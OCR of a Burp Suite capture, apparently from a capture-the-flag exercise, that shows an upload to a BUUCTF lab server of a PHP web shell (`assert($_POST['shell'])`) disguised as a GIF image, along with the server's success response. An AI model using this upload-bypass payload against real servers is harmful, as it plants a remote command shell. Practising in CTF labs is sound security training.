 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------318355561918818687043543709229
Content-Length: 405
Origin: http://8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn
Connection: keep-alive
Referer: http://8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn/
Cookie: PHPSESSID=026607e1a5e83cde0b700e24d6f49f49
Upgrade-Insecure-Requests: 1
-----------------------------318355561918818687043543709229
Content-Disposition: form-data; name="uploaded"; filename="123.png"
Content-Type: image/jpeg
GIF89a
<script language="php">assert($_POST['shell']);</script>
-----------------------------318355561918818687043543709229
Content-Disposition: form-data; name="submit"
□□□
-----------------------------318355561918818687043543709229--
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 13 Apr 2020 05:22:03 GMT
Content-Type: text/html
Content-Length: 347
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
□□□□<input type="file" name="uploaded" />
<input type="submit" name="submit" value="□□" />
</form>/var/www/html/upload/81083521e3d7b2575ef71f41a88c5074/123.png
succesfully uploaded!
? < + > Type a search term 0 matches
Done 678 bytes | 1,063 millis